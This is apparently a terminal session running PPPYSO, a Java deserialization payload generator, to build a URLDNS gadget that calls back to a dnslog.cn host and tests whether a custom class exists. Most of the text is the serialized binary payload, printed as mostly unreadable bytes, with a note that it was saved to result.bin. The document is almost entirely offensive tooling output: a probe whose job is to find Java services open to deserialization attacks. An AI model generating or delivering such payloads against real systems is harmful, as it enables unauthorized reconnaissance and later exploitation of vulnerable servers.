 (base) ppp@ppp-windows target % java -jar PPPYSO-1.1.0-jar-with-dependencies.jar -g URLDNS -host 4hu16z.dnslog.cn -cn "com.ppp.DNSTest" -ds "pppyso"
# Gadget: URLDNS
# Subdomain: pppyso  -->  Custom Class: com.ppp.DNSTest
# Output: [Default]
��srjava.util.HashMap���`�F
loadFactorI     thresholdxp?@
sr
java.net.URL�%76��rhashCodeIportL        authoritytLjava/lang/String;Lfileq~Lhostq~protocolq~Lrefq~xp��������tpppyso.4
hu16z.dnslog.cntq~thttppxvrcom.ppp.DNSTestxpx
# Gadget length: 296
# Gadget save in ./result.bin